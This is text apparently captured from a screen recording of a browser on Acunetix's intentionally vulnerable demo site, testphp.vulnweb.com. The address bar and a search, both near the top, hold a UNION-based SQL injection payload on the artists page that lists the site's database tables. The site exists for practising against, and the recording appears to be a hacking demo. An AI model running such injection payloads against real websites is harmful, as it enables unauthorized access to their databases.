 artists
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()
IQ
tb
artists - http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() - Google Search
acu
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: featured
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
Type here to search
artists - Google Chr...
sql injection exploit...
Recording: 00:04:32
12:33 AM
6/16/2019
3